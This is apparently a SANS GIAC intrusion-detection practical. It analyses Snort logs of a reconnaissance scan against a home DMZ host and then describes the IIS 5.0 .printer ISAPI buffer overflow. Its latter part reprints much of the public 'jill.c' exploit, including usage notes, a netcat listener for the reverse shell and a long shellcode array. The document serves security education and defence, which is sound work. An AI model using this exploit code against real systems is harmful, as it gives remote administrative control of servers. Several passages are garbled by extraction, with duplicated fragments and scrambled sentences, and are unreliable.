*System Countermeasures*: 4, the machine on the DMZ is running Snort IDS, which captured the scan which may lead to subsequent attacks.

*Network Countermeasures: 3*, this would be determined what ports the intruder is stealthy scanning. Ports are open on linksys router for specific reasons allowing certain types of traffic through for services needed.

Severity = (Criticality + Lethality) – (System Countermeasures + Network Countermeasures) Severity =  $2 + 3 - (4 + 3) = -2$ 

#### **Defensive Recommendation**

- Install Snort IDS in order to observe this type of traffic. Implement either the current rule set from the Snort page (www.snort.org) or acquire the rule set from www.whitehats.com/ids.
- Block ports on the router or firewall that are unneeded for network operations
- Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 · Constantly scan internal and external hosted systems for open services, especially the systems that are exposed to the internet
- · Utilize a personal firewall if needed such as *ZoneAlarm* (www.zonelabs.com), *BlackICE* (www.networkice.com) for Windows systems or *Firestarter* for Linux (http://firestarter.sourceforge.net) to block port on the host system.

#### **Multiple Choice Test Question:**

Which combination (s) of TCP flags are known for stealth type scanning:

- a) SYN/FIN
- b) SYN/ACK
- c) URG/FIN/PUSH
- d) both a and c (correct answer)

#### **Detect 5**

+3) = -2<br> **endation**<br>
Short IDS in order to observe this type of traffic. Implement eit<br>
mom the Snort page (www.snort.org) or acquire the rule set from<br>
behats.com/ids.<br>
nots on the router or firewall that are unneeded Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ *Snort alert:* [\*\*] IDS416/icmp\_icmp-timestamp\_request [\*\*] 07/18-18:11:08.172879 65.9.99.155 -> 192.168.1.101 ICMP TTL:48 TOS:0x0 ID:8209 IpLen:20 DgmLen:40 Type:13 Code:0 TIMESTAMP REQUEST 0x0000: 00 00 E8 61 84 AA 00 04 5A 21 05 73 08 00 45 00 ...a....Z!.s..E. 0x0010: 00 28 20 11 00 00 30 01 04 13 41 09 63 9B C0 A8 .( ...0...A.c... 0x0020: 01 65 0D 00 F0 FF 01 00 01 00 00 00 00 00 00 00 .e.............. 0x0030: 00 00 00 00 00 00 00 00 00 00 00 00 ............ [\*\*] IDS216/icmp\_icmp-subnet\_mask\_request [\*\*] 07/18-18:11:16.073568 65.9.99.155 -> 192.168.1.101 ICMP TTL:48 TOS:0x0 ID:8617 IpLen:20 DgmLen:32 Type:17 Code:0 ADDRESS REQUEST

860 65.9.99.155:36875 -> 192.168.1.101:33453<br>
0 ID:36894 IpLen:20 DgmLen:40<br>
1 84 AA 00 04 5A 21 05 73 08 00 45 00 ...a....Zl.s..E.<br>
E 00 00 01 11 C2 F5 41 09 63 9B C0 A8 .(.......A.c...<br>
8 22 AD 00 14 E8 63 13 11 00 00 73 Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 0x0030: 56 3B B7 A1 0A 00 00 00 00 00 00 00 V;.......... 0x0030: 7D 78 37 65 00 00 02 04 05 B4 01 01 04 02 01 03 }x7e.............<br>。。。。。。。。。。 0x0000: 00 00 E8 61 84 AA 00 04 5A 21 05 73 08 00 45 00 ...a....Z!.s..E. 0x0010: 00 20 21 A9 00 00 30 01 02 83 41 09 63 9B C0 A8 . !...0...A.c... 0x0020: 01 65 11 00 EC FF 01 00 01 00 FF FF FF FF 00 00 .e.............. 0x0030: 00 00 00 00 00 00 00 00 00 00 00 00 ............ =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ [\*\*] IDS115/scan\_Traceroute UDP [\*\*] 07/18-18:12:34.127860 65.9.99.155:36875 -> 192.168.1.101:33453 UDP TTL:1 TOS:0x0 ID:36894 IpLen:20 DgmLen:40 Len: 20 0x0000: 00 00 E8 61 84 AA 00 04 5A 21 05 73 08 00 45 00 ...a....Z!.s..E. 0x0010: 00 28 90 1E 00 00 01 11 C2 F5 41 09 63 9B C0 A8 .(........A.c... 0x0020: 01 65 90 0B 82 AD 00 14 E8 63 13 11 00 00 73 09 .e.......c....s. =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ [\*\*] IDS428/rpc\_portmap-listing-111 [\*\*] 07/18-18:12:45.659412 65.9.99.155:853 -> 192.168.1.101:111 TCP TTL:48 TOS:0x0 ID:8936 IpLen:20 DgmLen:84 DF \*\*\*AP\*\*\* Seq: 0xB6C13CCA Ack: 0xBBFE73AC Win: 0x7D78 TcpLen: 20 0x0000: 00 00 E8 61 84 AA 00 04 5A 21 05 73 08 00 45 00 ...a....Z!.s..E. 0x0010: 00 54 22 E8 40 00 30 06 C1 0A 41 09 63 9B C0 A8 .T".@.0...A.c... 0x0020: 01 65 03 55 00 6F B6 C1 3C CA BB FE 73 AC 50 18 .e.U.o..<...s.P. 0x0030: 7D 78 88 BF 00 00 80 00 00 28 3A 54 DA 95 00 00 }x.......(:T.... 0x0040: 00 00 00 00 00 02 00 01 86 A0 00 00 00 02 00 00 ................ 0x0050: 00 04 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x0060: 00 00 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ [\*\*] IDS175/misc\_socks-probe [\*\*] 07/18-18:12:59.665080 65.9.99.155:2641 -> 192.168.1.101:1080 TCP TTL:48 TOS:0x0 ID:10200 IpLen:20 DgmLen:52 DF \*\*\*\*\*\*S\* Seq: 0xBC4888B7 Ack: 0x0 Win: 0x7D78 TcpLen: 32 TCP Options (6) => MSS: 1460 NOP NOP SackOK NOP WS: 0 0x0000: 00 00 E8 61 84 AA 00 04 5A 21 05 73 08 00 45 00 ...a....Z!.s..E. 0x0010: 00 34 27 D8 40 00 30 06 BC 3A 41 09 63 9B C0 A8 .4'.@.0..:A.c... 0x0020: 01 65 0A 51 04 38 BC 48 88 B7 00 00 00 00 80 02 .e.Q.8.H........ 0x0040: 03 00 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ [\*\*] IDS521/scan\_probe-Synscan-Portscan-ID-19104 [\*\*] 07/18-18:21:31.722408 65.9.99.155:3321 -> 192.168.1.101:110 TCP TTL:48 TOS:0x0 ID:19104 IpLen:20 DgmLen:52 DF

**© SANS Institute 2000 - 2002, Author retains full rights.** 0x0000: 00 00 E8 61 84 AA 00 04 5A 21 05 73 08 00 45 00 ...a....Z!.s..E. \*\*\*\*\*\*S\* Seq: 0xDD6A81AB Ack: 0x0 Win: 0x7D78 TcpLen: 32 TCP Options (6) => MSS: 1322 NOP NOP SackOK NOP WS: 0 0x0000: 00 00 E8 61 84 AA 00 04 5A 21 05 73 08 00 45 00 ...a....Z!.s..E. 0x0010: 00 34 4A A0 40 00 30 06 99 72 41 09 63 9B C0 A8 .4J.@.0..rA.c... 0x0020: 01 65 0C F9 00 6E DD 6A 81 AB 00 00 00 00 80 02 .e...n.j........ 0x0030: 7D 78 1E FB 00 00 02 04 05 2A 01 01 04 02 01 03 }x.......\*...... 0x0040: 03 00 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+  $[$ \*\*] IDS148/tftp TFTP write  $[$ \*\*] 07/18-18:14:41.804242 65.9.99.155:1043 -> 192.168.1.101:69 UDP TTL:48 TOS:0x0 ID:13669 IpLen:20 DgmLen:72 Len: 52 0x0010: 00 48 35 65 00 00 30 11 EE 8E 41 09 63 9B C0 A8 .H5e..0...A.c... 0x0020: 01 65 04 13 00 45 00 34 F1 53 00 02 2F 74 6D 70 .e...E.4.S../tmp 0x0030: 2F 43 79 62 65 72 43 6F 70 2E 74 66 74 70 2E 76 /CyberCop.tftp.v 0x0040: 75 6C 6E 65 72 61 62 69 6C 69 74 79 00 6E 65 74 ulnerability.net 0x0050: 61 73 63 69 69 00 ascii. =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

#### **Source of Trace:**

My home network described above was the source of the trace.

#### **Detect was generated by:**

Detect was generated by Snort v1.7 invoked with the following command line: Snort -X -d -h 151.204.72.34/16 -c vision.conf

#### **Probability the Source Address was spoofed:**

Since there is a mixture of ICMP, UDP and TCP in this trace, the source IP is probably spoofed. All except for the RPC Portmap Listing probe packet, which is normally a part of an established TCP session. The rest of the scans can be a result of spoofed packets.

#### **Description of the attack:**

The attacker is executing a range of scans on my network to determine which ports are open and if a vulnerability applies to them. *Note*, *the full range of port probes was not included in this due to brevity purposes*. The services that were probed for vulnerabilities are as follows:

From Criman the Trailerent recedence, the diffeometer recedulation in the doctrine.<br>POP3 (Post Office Protocol:110) and others not listed such as DNS:53 and HTTP:80. TFTP (Trivial File Transfer Protocol:69); RPC (Remote Procedural Call:111); SOCKS Proxy:1080;

#### **Attack mechanism:**

An initial ICMP Timestamp request and then an ICMP Subnet Mask request was sent to my host to first determine if it was listening and responding to ping packets. After this was done, the attacker performed a traceroute to determine the best route to my network, also using a unix host, which is noted in the UDP packet above. *\*Unix based systems utilize the traceroute command using the UDP protocol, whereas Windows systems use tracert using the ICMP protocol.* Afterwards, there was a complete range scan of several ports on my system in which Snort captured. And, the timestamp was very closely knitted. After further review, it was noted that Cybercop had been used to orchestrate the scan. This is clearly displayed in the ASCII text in the IDS148/tftp\_TFTP write packet.

In observing the various SYN packets sent to my home net, and noting the word Cybercop, it wasn't hard to deduce that this was an attempt to discover any vulnerabilities that might exists on the DMZ host. At first, I thought that the attacker might have been using a program called *hping2* (http://sourceforge.net/projects/hping2) to craft packet towards my net, but later discoveries proved otherwise. Hping2 provides anyone with the capability to forge packets with inaccurate source and destination ports, source IP addresses, time to live, and set any form of TCP flag combination.

with complete the three-way handshake. As noted above, this attempt has to originate from a The scan that caught my eye was notably the RPC (Remote Procedural Call) probe on port 111. Because the other scans rely on UDP and TCP with the SYN flag set, the RPC scan relies on TCP legitimate IP address and not a forged one. The intruder is expecting a response back from the original SYN packet he sent with a SYN|ACK to construct the handshake. In most instances, the attacker will use the *rpcinfo* -p command to gather information about a remote host.

#### **Correlations**

The Snort IDS using the -X -d commands to display additional information identified this attack. There is currently no matching bugtraq ID for this attack. It is noted in the Common Vulnerabilities and Exposures database-CVE ID # CAN-1999-0632 at http://cve.mitre.org. Also, it can be found at advICE security advisory # 2001705 at the following: http://advice.networkice.com/advice/intrusions/2001705/default.htm

Utilization of the *rpcinfo -p* command can be demonstrated in the following book:

*Solaris Security* by Peter H. Gregory, Copyright 2000 by Prentice Hall PTR Prentice-Hall Inc., Upper Saddle River, New Jersey 07458

#### **Evidence of active targeting**

**Example 10** to the complete of the retained and the retained properting a program-<br> **Example 10** provides any no contrinate towards my net, but later d<br>
properting 2 provides any new with the capability to forge packets w There is evidence of active targeting. Either this person is an active security professional looking to clean up society and free broadband users of system flaws or a person targeting someone to find an exploit (s) to order to enumerate the rest of the network. I would probably bet on the second notation. This is an obvious attempt to exploit certain vulnerabilities such as backdoors, buffer overflows and other insecure remote access channels. There needs to mention, and this is very important, that the attacker is looking to exploit port 1080. Port 1080, also known as SOCKS, is used by people to channel or bounce their attacks via someone else's site or host. This is definitely a sign of identity concealment in that an attacker will use the resources of another internet host to proxy his attacks in hitting another site.

#### **Severity:**

*Criticality of target:* 2, since the target host is a machine on the DMZ, with no other production devices held on the same subnet.

*Lethality*: 4, since the scan was performed against a range of ports which included 111, 69, 53, 80 and 110 to expose various types of vulnerabilities.

*System Countermeasures*: 2, since the target host was a default install of Linux Mandrake 7.2 with

several unwanted ports exposed and no firewall present. Although it is one of latest versions of Linux, more vulnerabilities are creeping up each day for every flavor of Linux.

*Network Countermeasures: 4*, since the attacker is targeting the DMZ host, the linksys router blocks access to the ports to internal hosts on the network. This would be lower if SMB traffic was allowed to pass invoking file sharing to the internet but that is not the case. The only remote access port open on the router at the time was 22 for Secure Shell activity using an encrypted tunnel.

Severity = (Criticality + Lethality) – (System Countermeasures + Network Countermeasures) Severity =  $2 + 4 - (2 + 4) = 0$ 

#### **Defensive Recommendation**

- Apply the most recent patches to the Linux Mandrake machine.
- Install a personal firewall for Linux such as Firestarter or use built-in IPChains to filter unnecessary traffic from certain actively probing source addresses
- **Solution**<br> **Solution**<br> **Example 19**<br> **Example 10**<br> **Example 10**<br> **CEC SANS INSTIGUITS**<br> **Example 20**<br> **CEC SANS INSTIGUITS**<br> **Example 2000**<br> **CEC SANS INSTIGUITS**<br> **Example 2000**<br> **CEC SANS INSTIGUITS**<br> **Example 2001**<br> **C**  $\cdot$  Disable unnecessary services, especially SOCKS:1080 to prevent the host from being a bounce site for additional internet attacks. Configure *Squid* for Linux on port 8080 if proxying services are needed and lock it down. Also, remove RPC from the host if not needed. Sometimes, internal network personnel use this service for administrative or troubleshooting purposes.
- · Utilized the following book to lock down your Linux host: *Hacking Linux Exposed* by Brian Hatch, James Lee and George Kurtz, Copyright 2001 by The McGraw-Hill Companies, Osborne/McGraw-Hill, 2600 10<sup>th</sup> st. Berkeley, CA 94710

#### **Multiple Choice Test Question:**

What type of traffic pattern is seen in the Snort logs displayed above:

- a) HTTP proxy attempts
- b) DNS Name Server queries
- c) Remote Procedural Calls
- d) both A and C (correct answer)

# **Assignment II – Describe the State of Intrusion Detection -** *Attack Mechanism: MS IIS 5.0 Unchecked Buffer in ISAPI Extension*

#### $\mu$  fingerprint  $\mu$ *1. Introduction*

A vulnerability exists in Microsoft Internet Information Server 5.0 running on Windows 2000. The vulnerability could allow a remote intruder to run arbitrary code on a victim's machine, enabling them to gain complete administrative control of the machine. Once a malicious user has exploited a vulnerable web server, arbitrary code can be executed in the Local System security context, resulting in complete control of the system.

# *2. Description of the Attack*

Windows 2000 includes support for the Internet Printing Protocol (IPP) via an ISAPI (Internet Server Application Programming Interface) extension, which is enabled by default on all Windows 2000 systems running IIS 5.0 Server. Affected software for this exploit can be found specifically in systems running MS Windows 2000 Advanced Server, Datacenter Server, Server and Professional. Note, this vulnerability can only be exploited if IIS 5.0 is presently running on the system targeted.

5.0 is running. The vulnerability exists due to an unchecked buffer in a section of code that *Technical Overview*-Windows 2000 introduced the Internet Printing Protocol (IPP) as an industry standard protocol for submitting and controlling print jobs over (HTTP) Hypertext Transport Protocol. The protocol is implemented in Windows 2000 via an ISAPI extension that is installed by default as part of Windows 2000 and can only be accessed if Internet Information Server version handles input parameters, and could be executed remotely only if port 80 (HTTP) or 443 (HTTPS) were open on a firewall, which are in most cases on today's Internet.

www.microsoft.com/technet/security/bulletin/MS01-023.asp

**Warehoof 19 and the set of the internet Printing Protocol (IPP**<br> **Warehoof 2000** introduced the Internet Printing Protocol (IPP<br> **Condition** and controlling print jobs over (HTTP) Hypertext Tol is implemented in Windows 2 *The Discovery*-This exploit was initially discovered by Riley Hassel of eEye Digital Security www.eeye.com when he was updating *Retina*'s CHAM (Common Hacking Attack Methods) technology to look for unknown vulnerabilities within some of the new features that Windows 2000 IIS 5.0 provides. One feature that was added to be audited by CHAM was the .printer ISAPI filter extension. Once the .printer ISAPI filter was added to the list of ISAPI's to audit, the latest Retina development code was let loose to run against a test server within eEye's lab, and within minutes the exploit was unveiled. To specify, there was a buffer overflow within the .printer ISAPI filter (c:\WINNT\System32\msw3prt.dll) which provides Windows 2000 with support for the Internet Printing Protocol (IPP) that allows web based control of network printing.

The vulnerability arises when a buffer of approximately 420 bytes is sent within the HTTP Host: header for a .printer ISAPI request. eg.. Get /NULL.printer HTTP/1.0 will successfully cause the buffer overflow within IIS and the web server to stop responding to requests. Fortunately, however, Windows 2000 with IIS 5.0 automatically restarts its web service after a system crash. www.marc.theaimsgroup.com/?1=bugtrac&m=98874912915948&w=2

#### *Retina* is a Network Security Scanner developed by eEye Digital Security

www.eeye.com/html/Products/Retina/index.html which can be used to identify known and unknown vulnerabilities, suggest fixes to identified vulnerabilities, and report possible security holes within a network's internet, intranet and extranet environments. It includes vulnerability auditing modules for the following systems and services such as:

- · NetBIOS (*135-139 in WinNT, 445 in Win2000*)
- Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 · HTTP, CGI and WinCGI
- · FTP-*File Transfer Protocol*
- · DNS-*Domain Naming Services*
- · DoS (*Denial of Service*) vulnerabilities
- · POP (*109, 110*) SMTP (*25*) and LDAP (*389, 636*)

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.

- · TCP/IP and UDP
- **Registry**
- **Services**
- User Accounts
- Password Vulnerabilities
- · Publishing Extensions
- Database servers
- **Firewalls and Routers**
- **Proxy Servers**

www.nss.co.uk/ and Axent's *NetRecon* http://enterprisesecurity.symantec.com/products/cfm? *Retina* has several distinct features that separate it from other commercial scanners on the market such as Internet Security System's *Internet Scanner (*www.iss.net *),* Network Associate's *Cybercop* www.pgp.com/products/cybercop-scanner/default.asp, Bindview's *Hackershield* ProductID=46



## Internet Scanning Tools Comparison Chart

are enginement coming four norm current masses incorporations communicately consider the comparison of the systems and assume that the port is linking to a specific protocol. In contrast, Retina analyses The chart above clearly indicates the efficiency of eEye's *Retina* product in comparison to others in today's market. The cells marked in **red** indicate the function or service that each scanner provides. Each scanner offers similar reporting capabilities ranging from the Technical Report with intricate detail to satisfy IT personnel, and the Executive Report for high-level management summaries. *Retina*, apart from the other products, introduces a concept known as *Smart Scanning*, which includes an AI (Artificial Intelligence) module that makes it vastly smarter and thorough when locating real world vulnerabilities. Most scanners will initiate port scans of remote specific input/output data on a port to determine what protocol and service is actually running. e.g. Retina determines a port open, and the AI component within the Smart Scanning concept will not assume it is an FTP server and do only FTP Server checks. Retina will actually determine what protocol is on the open port and proceed to initiate checks accordingly.

*Retina*, along with Network Associate's *Cybercop Scanner*, offers a feature known as Open Architecture. This provides the system administrator the capability to develop vulnerability tests and auditing modules based on the organization's network requirements. Retina offers the flexibility to create custom modules with any programming language including Perl, C, C++, Visual Basic and Delphi to meet technical needs. The last, but definitely not the least unique feature of Retina is **CHAM** (Common Hacking Attack Methods). CHAM distinguishes itself from other features because of its Artificial Intelligence mechanism to think and act like an intruder or security analyst in discovering holes in networks and software packages. The damaging flaws in software packages that might not be visible to the naked eye after a series of code examinations are often observed through *Retina*'s AI feature to prevent future network attacks. http://www.eeye.com/html/assets/pdf/retina\_whitepaper.pdf

## *Exploit Code* – Sample code was posted on Security Focus by Dark Spyrit

the visible to the naked eye after a series of code examina<br>
thetha's Al feature to prevent future network attacks.<br>
Thimi'n's astests/pdf/retina\_whitepaper.pdf<br>
mple code was posted on Security Focus by Dark Spyrit<br>
non/b executed on any flavor of Linux using the gcc –o command. Note the string of **\90**'s in bold (www.securityfocus.com/bid/2674) as a POC (Proof of Concept) containing the validity of the exploit not long after it was exposed by eEye. The file is entitled *Jill.c* and can be compiled and approximately three quarters of the way down the code, which indicates the intention to overflow the buffer and ultimately provide Local System access or Administrator access on the machine. Notice the bold text approximately eleven lines down in which the intruder is given the ability to utilize the code as reverse command shell using a *Netcat* (http://www.l0pht.com/~weld/netcat/) listener to possibly invoke more damage on the server.

/\* IIS 5 remote .printer overflow. "jill.c" (don't ask).

\* by: dark spyrit <dspyrit@beavuh.org>

\* \* respect to eeye for finding this one - nice work.

shouts to halvar, neofight and the beavuh bitchez.

\* this exploit overwrites an exception frame to control eip and get to our code.. the code then locates the pointer to our larger buffer and execs.

\* usage: jill <victim host> <victim port> <attacker host> <attacker port> \*

\* the shellcode spawns a reverse cmd shell.. so you need to set up a netcat listener on the host you control.

#### \* \* **Ex: nc -l -p <attacker port> -vv**

```
*
* I haven't slept in years.
*/
```

```
#include <sys/types.h> \pm#include <sys/time.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <unistd.h>
#include <errno.h>
```
#include <stdlib.h> #include <stdio.h> #include <string.h> #include <fcntl.h> #include <netdb.h>

int main(int argc, char \*argv[]){

/\* the whole request rolled into one, pretty huh? carez. \*/

unsigned char sploit[]=

**© SANS Institute 2000 - 2002, Author retains full rights.** "\x8b\xc5\x33\xc9\x66\xb9\xd7\x02\x50\x80\x30\x95\x40\xe2\xfa\x2d\x95\x95" "\xc7\xc3\xc6\x6a\x47\xcf\xcc\x3e\x77\x7b\x56\xd2\xf0\xe1\xc5\xe7\xfa\xf6" "\x47\x45\x54\x20\x2f\x4e\x55\x4c\x4c\x2e\x70\x72\x69\x6e\x74\x65\x72\x20" "\x48\x54\x54\x50\x2f\x31\x2e\x30\x0d\x0a\x42\x65\x61\x76\x75\x68\x3a\x20" "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" "\x90\x90\xeb\x03\x5d\xeb\x05\xe8\xf8\xff\xff\xff\x83\xc5\x15\x90\x90\x90" "\x64\xe2\x14\xad\xd8\xcf\x05\x95\xe1\x96\xdd\x7e\x60\x7d\x95\x95\x95\x95" "\xc8\x1e\x40\x14\x7f\x9a\x6b\x6a\x6a\x1e\x4d\x1e\xe6\xa9\x96\x66\x1e\xe3" "\xed\x96\x66\x1e\xeb\xb5\x96\x6e\x1e\xdb\x81\xa6\x78\xc3\xc2\xc4\x1e\xaa" "\x96\x6e\x1e\x67\x2c\x9b\x95\x95\x95\x66\x33\xe1\x9d\xcc\xca\x16\x52\x91" "\xd0\x77\x72\xcc\xca\xcb\x1e\x58\x1e\xd3\xb1\x96\x56\x44\x74\x96\x54\xa6" "\x5c\xf3\x1e\x9d\x1e\xd3\x89\x96\x56\x54\x74\x97\x96\x54\x1e\x95\x96\x56" "\x1e\x67\x1e\x6b\x1e\x45\x2c\x9e\x95\x95\x95\x7d\xe1\x94\x95\x95\xa6\x55" "\x39\x10\x55\xe0\x6c\xc7\xc3\x6a\xc2\x41\xcf\x1e\x4d\x2c\x93\x95\x95\x95" "\x7d\xce\x94\x95\x95\x52\xd2\xf1\x99\x95\x95\x95\x52\xd2\xfd\x95\x95\x95" "\x95\x52\xd2\xf9\x94\x95\x95\x95\xff\x95\x18\xd2\xf1\xc5\x18\xd2\x85\xc5" "\x18\xd2\x81\xc5\x6a\xc2\x55\xff\x95\x18\xd2\xf1\xc5\x18\xd2\x8d\xc5\x18" "\xd2\x89\xc5\x6a\xc2\x55\x52\xd2\xb5\xd1\x95\x95\x95\x18\xd2\xb5\xc5\x6a" "\xc2\x51\x1e\xd2\x85\x1c\xd2\xc9\x1c\xd2\xf5\x1e\xd2\x89\x1c\xd2\xcd\x14" "\xda\xd9\x94\x94\x95\x95\xf3\x52\xd2\xc5\x95\x95\x18\xd2\xe5\xc5\x18\xd2" "\xb5\xc5\xa6\x55\xc5\xc5\xc5\xff\x94\xc5\xc5\x7d\x95\x95\x95\x95\xc8\x14" "\x78\xd5\x6b\x6a\x6a\xc0\xc5\x6a\xc2\x5d\x6a\xe2\x85\x6a\xc2\x71\x6a\xe2" "\x89\x6a\xc2\x71\xfd\x95\x91\x95\x95\xff\xd5\x6a\xc2\x45\x1e\x7d\xc5\xfd" "\x94\x94\x95\x95\x6a\xc2\x7d\x10\x55\x9a\x10\x3f\x95\x95\x95\xa6\x55\xc5" "\xd5\xc5\xd5\xc5\x6a\xc2\x79\x16\x6d\x6a\x9a\x11\x02\x95\x95\x95\x1e\x4d" "\xf3\x52\x92\x97\x95\xf3\x52\xd2\x97\x8e\xac\x52\xd2\x91\x5e\x38\x4c\xb3" "\xff\x85\x18\x92\xc5\xc6\x6a\xc2\x61\xff\xa7\x6a\xc2\x49\xa6\x5c\xc4\xc3" "\xc4\xc4\xc4\x6a\xe2\x81\x6a\xc2\x59\x10\x55\xe1\xf5\x05\x05\x05\x05\x15" "\xab\x95\xe1\xba\x05\x05\x05\x05\xff\x95\xc3\xfd\x95\x91\x95\x95\xc0\x6a" "\xe2\x81\x6a\xc2\x4d\x10\x55\xe1\xd5\x05\x05\x05\x05\xff\x95\x6a\xa3\xc0" "\xc6\x6a\xc2\x6d\x16\x6d\x6a\xe1\xbb\x05\x05\x05\x05\x7e\x27\xff\x95\xfd" "\x95\x91\x95\x95\xc0\xc6\x6a\xc2\x69\x10\x55\xe9\x8d\x05\x05\x05\x05\xe1" "\x09\xff\x95\xc3\xc5\xc0\x6a\xe2\x8d\x6a\xc2\x41\xff\xa7\x6a\xc2\x49\x7e" "\x1f\xc6\x6a\xc2\x65\xff\x95\x6a\xc2\x75\xa6\x55\x39\x10\x55\xe0\x6c\xc4" "\xd4\xf1\xf1\xe7\xf0\xe6\xe6\x95\xd9\xfa\xf4\xf1\xd9\xfc\xf7\xe7\xf4\xe7" "\xec\xd4\x95\xd6\xe7\xf0\xf4\xe1\xf0\xc5\xfc\xe5\xf0\x95\xd2\xf0\xe1\xc6" "\xe1\xf4\xe7\xe1\xe0\xe5\xdc\xfb\xf3\xfa\xd4\x95\xd6\xe7\xf0\xf4\xe1\xf0" "\xc5\xe7\xfa\xf6\xf0\xe6\xe6\xd4\x95\xc5\xf0\xf0\xfe\xdb\xf4\xf8\xf0\xf1" "\xc5\xfc\xe5\xf0\x95\xd2\xf9\xfa\xf7\xf4\xf9\xd4\xf9\xf9\xfa\xf6\x95\xc2" "\xe7\xfc\xe1\xf0\xd3\xfc\xf9\xf0\x95\xc7\xf0\xf4\xf1\xd3\xfc\xf9\xf0\x95"

```
© SANS Institute 2000 - 2002, Author retains full rights.
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\xc6\xf9\xf0\xf0\xe5\x95\xd0\xed\xfc\xe1\xc5\xe7\xfa\xf6\xf0\xe6\xe6\x95"
"\xd6\xf9\xfa\xe6\xf0\xdd\xf4\xfb\xf1\xf9\xf0\x95\xc2\xc6\xda\xd6\xde\xa6"
"\xa7\x95\xc2\xc6\xd4\xc6\xe1\xf4\xe7\xe1\xe0\xe5\x95\xe6\xfa\xf6\xfe\xf0"
"\xe1\x95\xf6\xf9\xfa\xe6\xf0\xe6\xfa\xf6\xfe\xf0\xe1\x95\xf6\xfa\xfb\xfb"
"\xf0\xf6\xe1\x95\xe6\xf0\xfb\xf1\x95\xe7\xf0\xf6\xe3\x95\xf6\xf8\xf1\xbb"
"\xf0\xed\xf0\x95\x0d\x0a\x48\x6f\x73\x74\x3a\x20\x90\x90\x90\x90\x90\x90"
